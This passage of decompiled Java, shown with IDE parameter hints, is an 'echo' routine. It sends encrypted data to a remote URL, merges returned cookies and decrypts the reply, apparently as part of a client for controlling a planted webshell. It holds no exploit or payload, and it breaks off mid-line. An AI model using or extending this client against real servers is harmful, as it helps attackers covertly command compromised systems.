 public JSONObject echo(String content) throws Exception {
    Map<String, String> params = new LinkedHashMap();
    params.put("content", content);
    byte[] data = Utils.getData(this.currentKey, this.encryptType, className: "Echo", params, this.currentType);
    Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
    Map<String, String> responseHeader = (Map)resultObj.get("header");
    Iterator var6 = responseHeader.keySet().iterator();
    while(var6.hasNext()) {
        String headerName = (String)var6.next();
        if (headerName != null && headerName.equalsIgnoreCase( anotherString: "Set-Cookie")) {
            String cookieValue = (String)responseHeader.get(headerName);
            this.mergeCookie(this.currentHeaders, cookieValue);
        }
    }
    String localResultTxt = "{\"status\":\"c3VjY2Vzcw==\",\"msg\":\"" + new String(java.util.Base64.getEncoder().encode(content.getBytes())) + "\"}";
    byte[] localResult = Crypt.Encrypt(localResultTxt.getBytes(), this.currentKey, this.currentType, this.encryptType);
    byte[] resData = (byte[])((byte[])resultObj.get("data"));
    new String(resData);
    this.beginIndex = Utils.matchData(resData, localResult);
    if (this.beginIndex < 0) {
        this.beginIndex = 0;
        this.endIndex = 0;
    } else {
        this.endIndex = resData.length - this.beginIndex - localResult.length;
    }
    String resultTxt = new String(Crypt.Decrypt(Arrays.copyOfRange(resData, this.beginIndex, to: resData.length - this.endIndex), this.currentKey, this.encryptType, this.curre
    resultTxt = new String(resultTxt.getBytes( charsetName: "UTF-8"), charsetName: "UTF-8");
    JSONObject result = new JSONObject(resultTxt);
    Iterator var12 = result.keySet().iterator();
    while(var12.hasNext()) {
        String key = (String)var12.next();
        result.put(key, new String(Base64.decode(result.getString(key)), charsetName: "UTF-8"));
    }